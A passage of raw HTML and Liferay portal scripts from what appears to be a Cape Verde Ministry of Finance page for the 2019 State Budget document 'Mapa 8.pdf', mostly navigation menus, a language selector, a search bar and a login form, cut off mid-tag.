lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769776068594"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1769734897572" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769776068601"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_zqth" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="wbgz" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"wbgz","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#wbgz"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("wbgz",new Component.default(context,"#wbgz"),destroyConfig);else Liferay.component("wbgz",new Component.default(context),destroyConfig)});else if(false)Liferay.component("wbgz",new Component.default(context,"#wbgz"),destroyConfig);else Liferay.component("wbgz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/299727" > <div class="entry"> OE 2019 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/450973" > <div class="entry"> Mapas </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa 8.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a 